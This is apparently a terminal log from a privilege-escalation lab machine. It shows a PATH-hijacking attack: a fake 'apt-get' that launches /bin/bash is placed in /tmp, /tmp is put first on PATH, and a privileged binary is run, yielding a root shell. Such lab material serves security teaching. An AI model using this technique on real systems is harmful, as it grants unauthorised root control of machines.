 user53@hacksudoLPE:/tmp$ vim apt-get
user53@hacksudoLPE:/tmp$ cat apt-get
/bin/bash
user53@hacksudoLPE:/tmp$ ls -l
total 20
-rw-r--r-- 1 user53 user53   10 Dec 10 07:17 apt-get
drwx------ 3 root   root   4096 Dec 10 00:54 systemd-private-898d2375f07c4024887e52c331622553-apache2.service-Nwgm3
drwx------ 3 root   root   4096 Dec 10 00:54 systemd-private-898d2375f07c4024887e52c331622553-systemd-timesyncd.ser
-rw-r--r-- 1 root   root     74 Dec 10 01:04 tmp.pk8Hq8VFXS
-rw------- 1 user53 user53   35 Dec 10 04:32 tmp.q73KUpPkjC
user53@hacksudoLPE:/tmp$ chmod 777 apt-get
user53@hacksudoLPE:/tmp$ export PATH=/tmp:$PATH
user53@hacksudoLPE:/tmp$ echo $PATH
/tmp:/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/snap/bin
user53@hacksudoLPE:/tmp$ /home/user53/./shell
root@hacksudoLPE:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1054(user53)
root@hacksudoLPE:/tmp#